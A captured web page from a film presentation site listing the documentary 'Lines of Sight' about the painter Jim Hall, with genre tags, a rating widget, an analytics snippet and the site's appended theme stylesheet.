						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							3117 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/lines-sight-1-hour#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>'Lines of Sight' reveals a daring new painting style developed by Jim Hall, an American artist who died in August, 2017 at the age of 84.</p></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/vimeo/136408892.jpg?itok=m8eFZDkZ" width="465" height="339" alt="" /></div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/lines_four_laurelsmadridsemi.jpg?itok=Dr4hlIJ2" width="465" height="339" alt="" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-1034f9de91b8f570c1d3c717c28d956f rate-node-6799-1-1" id="rate-node-6799-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-156" rel="nofollow" href="/genre/real-life-story?rate=mqWRZOKk50Luy76Q2jX6KEIM0frM6XKaIqAC0zDYsgY" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-157" rel="nofollow" href="/genre/real-life-story?rate=yFvSM-G4lU96Lm2eqCzpMEarzgEqUs-RRp9uHSOHz8E" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-158" rel="nofollow" href="/genre/real-life-story?rate=xd1IqVawAfFNnFFnr7_yQ24wtyeJSPnvFudlRzRV3ts" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-159" rel="nofollow" href="/genre/real-life-story?rate=bgbzWu5Ts1RzTasRFqWa1NIjyST_UxAbwzJLtjWxQ3Y" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-160" rel="nofollow" href="/genre/real-life-story?rate=f38xhJWeABiYLkckuZ4JiKASf8sDdTMnau6uE8eBF7Y" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 5474</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/aging" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Aging</a></li><li class="taxonomy-term-reference-1"><a href="/genre/art" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art</a></li><li class="taxonomy-term-reference-2"><a href="/genre/arts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Arts</a></li><li class="taxonomy-term-reference-3"><a href="/genre/biopic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Biopic</a></li><li class="taxonomy-term-reference-4"><a href="/genre/documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Documentary</a></li><li class="taxonomy-term-reference-5"><a href="/genre/fine-art" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fine Art</a></li><li class="taxonomy-term-reference-6"><a href="/genre/inspirational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Inspirational</a></li><li class="taxonomy-term-reference-7"><a href="/genre/meaning-life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Meaning of Life</a></li><li class="taxonomy-term-reference-8"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-9"><a href="/genre/spiritual" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Spiritual</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/lines-sight-1-hour" rel="tag" title="Lines of Sight - 1 Hour">Read more<span class="element-invisible"> about Lines of Sight - 1 Hour</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
    </div>
  
  
  
  
  
  
</div>    

    	</div>
</div>  </div>
						</div>

											</div>
				</div>
			</div>
			
			<!-- Region Section 2 1 -->
						
			<!-- Region Section 2 2 -->
			<div id="section_2_2_wrapper" class="section_2_2_wrapper img-bg parallax-box image-parallax-box">
<div class="container-12"><div class="grid-12">  <div class="region region-section-2-2">
    
<div id="block-block-45" class="block-block-45 block block-block block-odd">
	<!-- Block title -->
		

	<!-- Block content -->
	<div class="content block-content">
		<p>Register to get all features</p>
    

          <div class="btn">
      <div class="item-list"><ul class="ajax-register-links"><li class="first last"><a href="/ajax_register/register/nojs" class="ctools-use-modal ctools-modal-ctools-ajax-register-style" rel="nofollow" title="Register">Register</a></li>
</ul></div> 
      </div> 
    	</div>
</div>  </div>
</div></div><div class="parallax-bg" data-parallax-type="image" data-img-url="https://www.worldfilmpresentation.com/sites/default/files/bg_sect21.jpg" data-speed="0.5" data-invert="false"></div></div>			
			<!-- Region Section 2 3 -->
			
			<!-- Region Content bottom -->
			
			<!-- Region Map -->
						
			<!-- Region Section 3 -->
						
		</div>

		<!-- Footer
		======================================================================================= -->
		<footer id="footer" class="footer page-footer" role="contentinfo">
			<!-- Region Footer top -->
			
			<div class="footer-wrapper">
				<div class="container-12">
					<div class="grid-12 clearfix">
						<!-- Region Footer -->
						  <div class="region region-footer">
    
<div id="block-system-user-menu" class="block-system-user-menu block block-system block-menu block-even">
	<!-- Block title -->
		

	<!-- Block content -->
	<div class="content block-content">
		<ul class="menu clearfix"><li class="first last leaf import-from-imdb-or-filmfreeway mid-3784"><a href="http://worldfilmpresentation.com/import" title="">Import from IMDb or FilmFreeWay</a></li>
</ul>    

    	</div>
</div>
<div id="block-menu-menu-help-menu" class="block-menu-menu-help-menu block block-menu block-odd">
	<!-- Block title -->
		

	<!-- Block content -->
	<div class="content block-content">
		<ul class="menu clearfix"><li class="first leaf dcp-creation mid-3368"><a href="/dcp-creation" title="">DCP creation</a></li>
<li class="leaf how-to-add-film-to-festival mid-5074"><a href="https://worldfilmpresentation.com/howtoaddfilmtofestival" title="">HOW TO ADD FILM TO FESTIVAL</a></li>
<li class="leaf instruction-for-translating-and-adding-subtitles mid-5073"><a href="https://worldfilmpresentation.com/content/instruction-translating-and-adding-subtitles" title="">Instruction for translating and adding subtitles</a></li>
<li class="leaf resolution-center mid-3868"><a href="http://worldfilmpresentation.com/resolution-center" title="">Resolution center</a></li>
<li class="last leaf what-is-official-selection-status- mid-5076"><a href="https://worldfilmpresentation.com/content/what-official-selection-status" title="">WHAT IS OFFICIAL SELECTION STATUS?</a></li>
</ul>    

    	</div>
</div>
<div id="block-block-1" class="block-block-1 block block-block block-even">
	<!-- Block title -->
		

	<!-- Block content -->
	<div class="content block-content">
		<p>Copyright © 2008 - 2019  World Film Presentation. All rights reserved.</p>
<p><img alt="Secured" src="https://worldfilmpresentation.com/sites/default/files/backgrounds/positivessl_trust_seal.png" style="width: 387px; height: 80px;" /></p>
<p> </p>
    

    	</div>
</div>  </div>
						
					</div>
				</div>
			</div>
		</footer>
	</div>
</div>  
  <!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter39301610 = new Ya.Metrika({
                    id:39301610,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39301610" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.worldfilmpresentation.com/sites/all/themes/theme1026/css/style.css?t977vr
body_size: 9834
content:
@import url(//fonts.googleapis.com/css?family=Roboto:400,300,300italic,400italic,500,500italic,700,700italic,900,900italic);
@import url(//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800);
body {
	background:#f8f8f8;
	color:#777;
	font-family:'Open Sans', sans-serif;
	font-size:14px;
	line-height:24px;
	min-width:1250px;
	position:relative;
}
#page-wrapper { overflow:hidden; }
h1 {
	color:#111;
	font:400 50px/50px 'Open Sans', sans-serif;
	margin-bottom:34px;
}
h2 {
	color:#111;
	text-align:center;
	font:800 70px/1em 'Open Sans', sans-serif;
	margin-bottom:22px;
	text-transform:uppercase;
}
h2.block-title { overflow:hidden; }
h2.block-title:after, h2.block-title:before {
	background:#d6d6d6;
	content:'';
	display:inline-block;
	height:1px;
	position:relative;
	top:-20px;
	width:100%;
}
h2.block-title:after {
	margin-right:-100%;
	margin-left:30px;
}
h2.block-title:before {
	margin-left:-100%;
	margin-right:30px;
}
h3, #block-tm-follow-user h2 {
	color:#111;
	text-transform:uppercase;
	font:400 22px/30px 'Open Sans', sans-serif;
	margin-bottom:20px;
}
h3.block-subtitle, #block-tm-follow-user h2.block-subtitle {
	text-align:center;
	color:#a9a9a9;
	letter-spacing:4px;
	margin-bottom:50px;
}
.profile h3, #block-tm-follow-user h2 {
	border-bottom:1px solid #d6d6d6;
	overflow:hidden;
	padding-bottom:5px;
}
h4 {
	color:#111;
	font:400 18px/24px 'Open Sans', sans-serif;
	margin-bottom:20px;
}
h5 {
	color:#111;
	text-transform:uppercase;
	font:400 16px/24px 'Open Sans', sans-serif;
	margin-bottom:15px;
}
h6 {
	color:#111;
	font:bold 16px/24px 'Open Sans', sans-serif;
	margin-bottom:16px;
}
h1, h2, h3, h4, h5, h6 { word-wrap:break-word; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color:inherit;
	text-decoration:none;
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {
	color:#0faf97;
	text-decoration:none;
}
form.simple-subscription-empty #edit-input, input[type="text"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="number"], input[type="month"], input[type="password"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="week"], textarea, select {
	background:#fff;
	border:1px solid #d6d6d6;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	color:#777 !important;
	font:14px 'Open Sans', sans-serif;
	max-width:100%;
	padding:5px 10px 6px;
}
fieldset { border-color:#d6d6d6; }
label { display:inline-block; }
#search-form .form-item { display:block; }
#user-login .form-text, #contact-site-form .form-text, .search-form .form-text { width:100%; }
#contact-site-form label { vertical-align:middle; }
a {
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	transition:all 0.3s ease;
	color:#0faf97;
	text-decoration:none;
}
a:hover { text-decoration:underline; }
.btn a, .more-link a, input[type="submit"], input[type="reset"], ul.links li a, .view-portfolio .views-field-view-node a, #block-poll-recent ul.links li a, #filters li a, .content ul.pager li a, .content ul.pager li.pager-current, .view .date-nav-wrapper .date-prev a, .view .date-nav-wrapper .date-next a, .form-submit {
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	transition:all 0.3s ease;
	background:#0faf97;
	border:none;
	border-radius:0;
	box-shadow:none;
	color:#fff;
	display:inline-block;
	font:700 16px/23px 'Open Sans', sans-serif;
	outline:none;
	padding:18px 50px 16px;
	letter-spacing:3px;
	text-decoration:none;
	text-transform:uppercase;
}
.btn a:hover, .more-link a:hover, input[type="submit"]:hover, input[type="reset"]:hover, ul.links li a:hover, .view-portfolio .views-field-view-node a:hover, #block-poll-recent ul.links li a:hover, #filters li a:hover, #filters li a.selected, .content ul.pager li a:hover, .content ul.pager li.pager-current, .view .date-nav-wrapper .date-prev a:hover, .view .date-nav-wrapper .date-next a:hover, .form-submit:hover {
	background:#111;
	color:#fff;
	text-decoration:none;
}
input[type="submit"], input[type="reset"] {
	font-size:14px;
	padding:11px 50px;
	letter-spacing:0;
}
.more-link {
	padding-top:28px;
	text-align:center;
}
ul, .item-list ul, ul.menu { margin:0 0 24px; }
ul li, .item-list ul li, ul.menu li {
	background:url(../images/list-marker.png) 0 8px no-repeat;
	list-style:none;
	margin:12px 0 0;
	padding:0 0 0 25px;
}
ul li:first-child, .item-list ul li:first-child, ul.menu li:first-child { margin-top:0; }
ul li a, .item-list ul li a, ul.menu li a {
	color:inherit;
	text-decoration:none;
}
ul li a:hover, .item-list ul li a:hover, ul.menu li a:hover {
	color:#0faf97;
	text-decoration:none;
}
ul li ul, .item-list ul li ul, ul.menu li ul { padding-top:10px; }
ul.tabs li, ul.flex-direction-nav li, ul.links li, ul#admin-menu-menu li, ul#admin-menu-account li, ul#admin-menu-icon li, ul.slides li, ul.contextual-links li, ul.tips li, ul.pager li, .messages.error ul li, .rate-widget ul li, ul.submitted-list li, .footer-menu .content ul li, #filters li {
	background:none;
	border:none;
	font:inherit;
	margin-top:0;
	padding-left:0;
}
.messages.error ul li { list-style:disc; }
#admin-menu, #admin-menu .dropdown { z-index:10000; }
img {
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	height:auto;
	max-width:100%;
}
img.lazyloader-icon { width:auto !important; }
.frame, .field-type-image, .views-field-field-image, .views-field-field-blog-media, .view-portfolio .isotope-element .views-field-field-portfolio-image, .field-name-field-blog-media, .field-name-field-image, .field-name-field-portfolio-image, .field-name-field-service-image, .field-name-field-employee-photo, .field-name-field-banner-image, .field-name-field-slide-image {
	margin-bottom:20px;
	position:relative;
}
.field-name-field-banner-image { width:250px; }
.user-picture {
	background:none;
	float:left;
	margin-right:15px;
	max-width:45%;
	padding:0;
}
.profile .user-picture {
	float:right;
	margin:0 0 0 20px;
}
p { margin-bottom:24px; }
table { margin-bottom:0; }
table tr.odd, table tr.even { border:none; }
table tr.odd { background:transparent; }
table tr.even { background:#f0f0f0; }
table th {
	background:#f0f0f0;
	border:none;
	color:#0faf97;
	font-size:14px;
	padding:5px;
}
table th a { color:inherit; }
table th a:hover {
	color:#0faf97;
	text-decoration:none;
}
table td { padding:5px; }
.extra-wrap { overflow:hidden; }
.wrapper {
	overflow:hidden;
	position:relative;
	width:100%;
}
.clearfix { position:relative; }
.clearfix:after {
	clear:both;
	content:'\0020';
	display:block;
	height:0;
	overflow:hidden;
	visibility:hidden;
	width:0;
}
.fclear { clear:both; }
.separator {
	clear:both;
	height:40px;
}
.separator-top {
	border-top:0;
	clear:both;
	margin-top:50px;
	padding-top:0;
}
.separator-bottom {
	border-bottom:0;
	margin-bottom:50px;
	padding-bottom:0;
}
.align-left { text-align:left; }
.align-center { text-align:center; }
.align-right { text-align:right; }
.pretext {
	padding:0 15%;
	text-align:center;
}
.pretext-2 {
	text-transform:uppercase;
	font-size:20px;
	line-height:36px;
	padding:0 15%;
	letter-spacing:2px;
}
.indent-1 { padding:0 11%; }
.indent-2 { margin-bottom:55px; }
.img-left {
	float:left;
	margin:0 30px 20px 0;
}
.img-right {
	float:right;
	margin:0 0 20px 30px;
}
.region-header-top, .region-header, .region-menu, .region-header-bottom, .region-content-top, .region-content, .region-content-bottom, .region-footer-top, .region-footer {
	position:relative;
	z-index:1;
}
.region-header-top .block, .region-header .block, .region-menu .block, .region-header-bottom .block, .region-content-top .block, .region-content .block, .region-content-bottom .block, .region-footer-top .block, .region-footer .block {
	position:relative;
	padding-bottom:20px;
}
.region-header-top:after, .region-header:after, .region-menu:after, .region-header-bottom:after, .region-content-top:after, .region-content:after, .region-content-bottom:after, .region-footer-top:after, .region-footer:after {
	clear:both;
	content:'';
	display:block;
	overflow:hidden;
	width:100%;
}
.region-header .block, .region-menu .block { padding-bottom:0px; }
.section_1_1_wrapper .region { padding:60px 0 100px; }
.section_1_2_wrapper .region { padding:85px 0 50px; }
.section_1_3_wrapper .region { padding:185px 0 200px; }
.section_2_1_wrapper .region { padding:77px 0 140px; }
.section_2_2_wrapper .region { padding:75px 0 60px; }
.section_2_3_wrapper .region { padding:85px 0 35px; }
.region-section-1-1, .region-section-1-2, .region-section-1-3, .region-section-2-1, .region-section-2-2, .region-section-2-3, .region-section-3 {
	text-align:center;
	color:#f6f6f6;
}
.region-section-1-1 h1, .region-section-1-1 h2, .region-section-1-1 h3, .region-section-1-1 h4, .region-section-1-1 h5, .region-section-1-1 h6, .region-section-1-2 h1, .region-section-1-2 h2, .region-section-1-2 h3, .region-section-1-2 h4, .region-section-1-2 h5, .region-section-1-2 h6, .region-section-1-3 h1, .region-section-1-3 h2, .region-section-1-3 h3, .region-section-1-3 h4, .region-section-1-3 h5, .region-section-1-3 h6, .region-section-2-1 h1, .region-section-2-1 h2, .region-section-2-1 h3, .region-section-2-1 h4, .region-section-2-1 h5, .region-section-2-1 h6, .region-section-2-2 h1, .region-section-2-2 h2, .region-section-2-2 h3, .region-section-2-2 h4, .region-section-2-2 h5, .region-section-2-2 h6, .region-section-2-3 h1, .region-section-2-3 h2, .region-section-2-3 h3, .region-section-2-3 h4, .region-section-2-3 h5, .region-section-2-3 h6, .region-section-3 h1, .region-section-3 h2, .region-section-3 h3, .region-section-3 h4, .region-section-3 h5, .region-section-3 h6 { color:#fff; }
.region-section-1-1 h1 a, .region-section-1-1 h2 a, .region-section-1-1 h3 a, .region-section-1-1 h4 a, .region-section-1-1 h5 a, .region-section-1-1 h6 a, .region-section-1-2 h1 a, .region-section-1-2 h2 a, .region-section-1-2 h3 a, .region-section-1-2 h4 a, .region-section-1-2 h5 a, .region-section-1-2 h6 a, .region-section-1-3 h1 a, .region-section-1-3 h2 a, .region-section-1-3 h3 a, .region-section-1-3 h4 a, .region-section-1-3 h5 a, .region-section-1-3 h6 a, .region-section-2-1 h1 a, .region-section-2-1 h2 a, .region-section-2-1 h3 a, .region-section-2-1 h4 a, .region-section-2-1 h5 a, .region-section-2-1 h6 a, .region-section-2-2 h1 a, .region-section-2-2 h2 a, .region-section-2-2 h3 a, .region-section-2-2 h4 a, .region-section-2-2 h5 a, .region-section-2-2 h6 a, .region-section-2-3 h1 a, .region-section-2-3 h2 a, .region-section-2-3 h3 a, .region-section-2-3 h4 a, .region-section-2-3 h5 a, .region-section-2-3 h6 a, .region-section-3 h1 a, .region-section-3 h2 a, .region-section-3 h3 a, .region-section-3 h4 a, .region-section-3 h5 a, .region-section-3 h6 a { color:inherit; }
.region-section-1-1 h1 a:hover, .region-section-1-1 h2 a:hover, .region-section-1-1 h3 a:hover, .region-section-1-1 h4 a:hover, .region-section-1-1 h5 a:hover, .region-section-1-1 h6 a:hover, .region-section-1-2 h1 a:hover, .region-section-1-2 h2 a:hover, .region-section-1-2 h3 a:hover, .region-section-1-2 h4 a:hover, .region-section-1-2 h5 a:hover, .region-section-1-2 h6 a:hover, .region-section-1-3 h1 a:hover, .region-section-1-3 h2 a:hover, .region-section-1-3 h3 a:hover, .region-section-1-3 h4 a:hover, .region-section-1-3 h5 a:hover, .region-section-1-3 h6 a:hover, .region-section-2-1 h1 a:hover, .region-section-2-1 h2 a:hover, .region-section-2-1 h3 a:hover, .region-section-2-1 h4 a:hover, .region-section-2-1 h5 a:hover, .region-section-2-1 h6 a:hover, .region-section-2-2 h1 a:hover, .region-section-2-2 h2 a:hover, .region-section-2-2 h3 a:hover, .region-section-2-2 h4 a:hover, .region-section-2-2 h5 a:hover, .region-section-2-2 h6 a:hover, .region-section-2-3 h1 a:hover, .region-section-2-3 h2 a:hover, .region-section-2-3 h3 a:hover, .region-section-2-3 h4 a:hover, .region-section-2-3 h5 a:hover, .region-section-2-3 h6 a:hover, .region-section-3 h1 a:hover, .region-section-3 h2 a:hover, .region-section-3 h3 a:hover, .region-section-3 h4 a:hover, .region-section-3 h5 a:hover, .region-section-3 h6 a:hover {
	color:#fff;
	text-decoration:underline;
}
.region-section-1-1 a, .region-section-1-2 a, .region-section-1-3 a, .region-section-2-1 a, .region-section-2-2 a, .region-section-2-3 a, .region-section-3 a { color:#fff; }
.region-section-1-1 a:hover, .region-section-1-2 a:hover, .region-section-1-3 a:hover, .region-section-2-1 a:hover, .region-section-2-2 a:hover, .region-section-2-3 a:hover, .region-section-3 a:hover {
	color:#fff;
	text-decoration:underline;
}
.region-section-1-1 .btn a, .region-section-1-1 .more-link a, .region-section-1-1 input[type="submit"], .region-section-1-1 input[type="reset"], .region-section-1-1 ul.links li a, .region-section-1-1 .view-portfolio .views-field-view-node a, .region-section-1-1 #block-poll-recent ul.links li a, .region-section-1-1 #filters li a, .region-section-1-1 .content ul.pager li a, .region-section-1-1 .content ul.pager li.pager-current, .region-section-1-1 .view .date-nav-wrapper .date-prev a, .region-section-1-1 .view .date-nav-wrapper .date-next a, .region-section-1-1 .form-submit, .region-section-1-2 .btn a, .region-section-1-2 .more-link a, .region-section-1-2 input[type="submit"], .region-section-1-2 input[type="reset"], .region-section-1-2 ul.links li a, .region-section-1-2 .view-portfolio .views-field-view-node a, .region-section-1-2 #block-poll-recent ul.links li a, .region-section-1-2 #filters li a, .region-section-1-2 .content ul.pager li a, .region-section-1-2 .content ul.pager li.pager-current, .region-section-1-2 .view .date-nav-wrapper .date-prev a, .region-section-1-2 .view .date-nav-wrapper .date-next a, .region-section-1-2 .form-submit, .region-section-1-3 .btn a, .region-section-1-3 .more-link a, .region-section-1-3 input[type="submit"], .region-section-1-3 input[type="reset"], .region-section-1-3 ul.links li a, .region-section-1-3 .view-portfolio .views-field-view-node a, .region-section-1-3 #block-poll-recent ul.links li a, .region-section-1-3 #filters li a, .region-section-1-3 .content ul.pager li a, .region-section-1-3 .content ul.pager li.pager-current, .region-section-1-3 .view .date-nav-wrapper .date-prev a, .region-section-1-3 .view .date-nav-wrapper .date-next a, .region-section-1-3 .form-submit, .region-section-2-1 .btn a, .region-section-2-1 .more-link a, .region-section-2-1 input[type="submit"], .region-section-2-1 input[type="reset"], .region-section-2-1 ul.links li a, .region-section-2-1 .view-portfolio .views-field-view-node a, .region-section-2-1 #block-poll-recent ul.links li a, .region-section-2-1 #filters li a, .region-section-2-1 .content ul.pager li a, .region-section-2-1 .content ul.pager li.pager-current, .region-section-2-1 .view .date-nav-wrapper .date-prev a, .region-section-2-1 .view .date-nav-wrapper .date-next a, .region-section-2-1 .form-submit, .region-section-2-2 .btn a, .region-section-2-2 .more-link a, .region-section-2-2 input[type="submit"], .region-section-2-2 input[type="reset"], .region-section-2-2 ul.links li a, .region-section-2-2 .view-portfolio .views-field-view-node a, .region-section-2-2 #block-poll-recent ul.links li a, .region-section-2-2 #filters li a, .region-section-2-2 .content ul.pager li a, .region-section-2-2 .content ul.pager li.pager-current, .region-section-2-2 .view .date-nav-wrapper .date-prev a, .region-section-2-2 .view .date-nav-wrapper .date-next a, .region-section-2-2 .form-submit, .region-section-2-3 .btn a, .region-section-2-3 .more-link a, .region-section-2-3 input[type="submit"], .region-section-2-3 input[type="reset"], .region-section-2-3 ul.links li a, .region-section-2-3 .view-portfolio .views-field-view-node a, .region-section-2-3 #block-poll-recent ul.links li a, .region-section-2-3 #filters li a, .region-section-2-3 .content ul.pager li a, .region-section-2-3 .content ul.pager li.pager-current, .region-section-2-3 .view .date-nav-wrapper .date-prev a, .region-section-2-3 .view .date-nav-wrapper .date-next a, .region-section-2-3 .form-submit, .region-section-3 .btn a, .region-section-3 .more-link a, .region-section-3 input[type="submit"], .region-section-3 input[type="reset"], .region-section-3 ul.links li a, .region-section-3 .view-portfolio .views-field-view-node a, .region-section-3 #block-poll-recent ul.links li a, .region-section-3 #filters li a, .region-section-3 .content ul.pager li a, .region-section-3 .content ul.pager li.pager-current, .region-section-3 .view .date-nav-wrapper .date-prev a, .region-section-3 .view .date-nav-wrapper .date-next a, .region-section-3 .form-submit { text-decoration:none; }
.region-section-1-1 .btn a:hover, .region-section-1-1 .more-link a:hover, .region-section-1-1 input[type="submit"]:hover, .region-section-1-1 input[type="reset"]:hover, .region-section-1-1 ul.links li a:hover, .region-section-1-1 .view-portfolio .views-field-view-node a:hover, .region-section-1-1 #block-poll-recent ul.links li a:hover, .region-section-1-1 #filters li a:hover, .region-section-1-1 #filters li a.selected, .region-section-1-1 .content ul.pager li a:hover, .region-section-1-1 .content ul.pager li.pager-current, .region-section-1-1 .view .date-nav-wrapper .date-prev a:hover, .region-section-1-1 .view .date-nav-wrapper .date-next a:hover, .region-section-1-1 .form-submit:hover, .region-section-1-2 .btn a:hover, .region-section-1-2 .more-link a:hover, .region-section-1-2 input[type="submit"]:hover, .region-section-1-2 input[type="reset"]:hover, .region-section-1-2 ul.links li a:hover, .region-section-1-2 .view-portfolio .views-field-view-node a:hover, .region-section-1-2 #block-poll-recent ul.links li a:hover, .region-section-1-2 #filters li a:hover, .region-section-1-2 #filters li a.selected, .region-section-1-2 .content ul.pager li a:hover, .region-section-1-2 .content ul.pager li.pager-current, .region-section-1-2 .view .date-nav-wrapper .date-prev a:hover, .region-section-1-2 .view .date-nav-wrapper .date-next a:hover, .region-section-1-2 .form-submit:hover, .region-section-1-3 .btn a:hover, .region-section-1-3 .more-link a:hover, .region-section-1-3 input[type="submit"]:hover, .region-section-1-3 input[type="reset"]:hover, .region-section-1-3 ul.links li a:hover, .region-section-1-3 .view-portfolio .views-field-view-node a:hover, .region-section-1-3 #block-poll-recent ul.links li a:hover, .region-section-1-3 #filters li a:hover, .region-section-1-3 #filters li a.selected, .region-section-1-3 .content ul.pager li a:hover, .region-section-1-3 .content ul.pager li.pager-current, .region-section-1-3 .view .date-nav-wrapper .date-prev a:hover, .region-section-1-3 .view .date-nav-wrapper .date-next a:hover, .region-section-1-3 .form-submit:hover, .region-section-2-1 .btn a:hover, .region-section-2-1 .more-link a:hover, .region-section-2-1 input[type="submit"]:hover, .region-section-2-1 input[type="reset"]:hover, .region-section-2-1 ul.links li a:hover, .region-section-2-1 .view-portfolio .views-field-view-node a:hover, .region-section-2-1 #block-poll-recent ul.links li a:hover, .region-section-2-1 #filters li a:hover, .region-section-2-1 #filters li a.selected, .region-section-2-1 .content ul.pager li a:hover, .region-section-2-1 .content ul.pager li.pager-current, .region-section-2-1 .view .date-nav-wrapper .date-prev a:hover, .region-section-2-1 .view .date-nav-wrapper .date-next a:hover, .region-section-2-1 .form-submit:hover, .region-section-2-2 .btn a:hover, .region-section-2-2 .more-link a:hover, .region-section-2-2 input[type="submit"]:hover, .region-section-2-2 input[type="reset"]:hover, .region-section-2-2 ul.links li a:hover, .region-section-2-2 .view-portfolio .views-field-view-node a:hover, .region-section-2-2 #block-poll-recent ul.links li a:hover, .region-section-2-2 #filters li a:hover, .region-section-2-2 #filters li a.selected, .region-section-2-2 .content ul.pager li a:hover, .region-section-2-2 .content ul.pager li.pager-current, .region-section-2-2 .view .date-nav-wrapper .date-prev a:hover, .region-section-2-2 .view .date-nav-wrapper .date-next a:hover, .region-section-2-2 .form-submit:hover, .region-section-2-3 .btn a:hover, .region-section-2-3 .more-link a:hover, .region-section-2-3 input[type="submit"]:hover, .region-section-2-3 input[type="reset"]:hover, .region-section-2-3 ul.links li a:hover, .region-section-2-3 .view-portfolio .views-field-view-node a:hover, .region-section-2-3 #block-poll-recent ul.links li a:hover, .region-section-2-3 #filters li a:hover, .region-section-2-3 #filters li a.selected, .region-section-2-3 .content ul.pager li a:hover, .region-section-2-3 .content ul.pager li.pager-current, .region-section-2-3 .view .date-nav-wrapper .date-prev a:hover, .region-section-2-3 .view .date-nav-wrapper .date-next a:hover, .region-section-2-3 .form-submit:hover, .region-section-3 .btn a:hover, .region-section-3 .more-link a:hover, .region-section-3 input[type="submit"]:hover, .region-section-3 input[type="reset"]:hover, .region-section-3 ul.links li a:hover, .region-section-3 .view-portfolio .views-field-view-node a:hover, .region-section-3 #block-poll-recent ul.links li a:hover, .region-section-3 #filters li a:hover, .region-section-3 #filters li a.selected, .region-section-3 .content ul.pager li a:hover, .region-section-3 .content ul.pager li.pager-current, .region-section-3 .view .date-nav-wrapper .date-prev a:hover, .region-section-3 .view .date-nav-wrapper .date-next a:hover, .region-section-3 .form-submit:hover { text-decoration:none; }
.region-section-1-1 ul, .region-section-1-1 .item-list ul, .region-section-1-1 ul.menu, .region-section-1-2 ul, .region-section-1-2 .item-list ul, .region-section-1-2 ul.menu, .region-section-1-3 ul, .region-section-1-3 .item-list ul, .region-section-1-3 ul.menu, .region-section-2-1 ul, .region-section-2-1 .item-list ul, .region-section-2-1 ul.menu, .region-section-2-2 ul, .region-section-2-2 .item-list ul, .region-section-2-2 ul.menu, .region-section-2-3 ul, .region-section-2-3 .item-list ul, .region-section-2-3 ul.menu, .region-section-3 ul, .region-section-3 .item-list ul, .region-section-3 ul.menu { text-align:left; }
